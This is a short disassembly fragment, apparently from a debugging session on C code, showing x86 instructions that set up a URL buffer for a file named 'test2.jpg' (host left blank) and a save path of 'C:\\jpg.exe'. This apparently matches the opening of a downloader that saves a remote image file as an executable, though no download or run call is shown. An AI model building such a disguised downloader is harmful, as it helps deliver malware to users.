 8: char url[MAX_PATH] = "http://. /test2.jpg";
0040102E B9 07 00 00 00 mov ecx,7
00401033 BE 6C 30 42 00 mov esi,offset string "http:// /test2.jpg" (0042306c)
00401038 8D BD FC FE FF FF lea edi,[ebp-104h]
0040103E F3 A5 rep movs dword ptr [edi],dword ptr [esi]
00401040 A4 movs byte ptr [edi],byte ptr [esi]
00401041 B9 39 00 00 00 mov ecx,39h
00401046 33 C0 xor eax,eax
00401048 8D BD 19 FF FF FF lea edi,[ebp-0E7h]
0040104E F3 AB rep stos dword ptr [edi]
00401050 66 AB stos word ptr [edi]
00401052 AA stos byte ptr [edi]
9: char FileName[MAX_PATH] = "C:\\jpg.exe";
00401053 A1 5C 30 42 00 mov eax,[string "C:\\jpg.exe" (0042305c)]
00401058 89 85 F8 FD FF FF mov dword ptr [ebp-208h],eax
0040105E 8B 0D 60 30 42 00 mov ecx,dword ptr [string "C:\\jpg.exe"+4 (00423060)]
00401064 89 8D FC FD FF FF mov dword ptr [ebp-204h],ecx
0040106A 66 8B 15 64 30 42 00 mov dx,word ptr [string "C:\\jpg.exe"+8 (00423064)]
00401071 66 89 95 00 FE FF FF mov word ptr [ebp-200h],dx
00401078 A0 66 30 42 00 mov al,[string "C:\\jpg.exe"+0Ah (00423066)]
0040107D 88 85 02 FE FF FF mov byte ptr [ebp-1FEh],al
00401083 B9 3E 00 00 00 mov ecx,3Eh
00401088 33 C0 xor eax,eax
0040108A 8D BD 03 FE FF FF lea edi,[ebp-1FDh]
00401090 F3 AB rep stos dword ptr [edi]
00401092 AA stos byte ptr [edi]